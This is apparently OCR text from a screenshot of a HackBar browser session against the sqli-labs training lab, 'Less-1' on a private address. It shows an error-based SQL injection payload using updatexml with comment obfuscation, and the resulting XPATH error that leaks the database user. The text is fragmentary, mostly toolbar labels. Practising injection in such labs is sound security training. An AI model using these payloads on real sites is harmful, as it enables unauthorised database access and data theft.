 192.168.237.128/Less-1/?id=1' and (updatexml(1,user(/*!),*/1)) --+
php JS
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LF
d URL
http://192.168.237.128/Less-1/?id=1' and (updatexml(1,user(/*!),*/1)) --+
t URL
cute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Welcome Dhakkan
XPATH syntax error: '@localhost'
T9Sec Team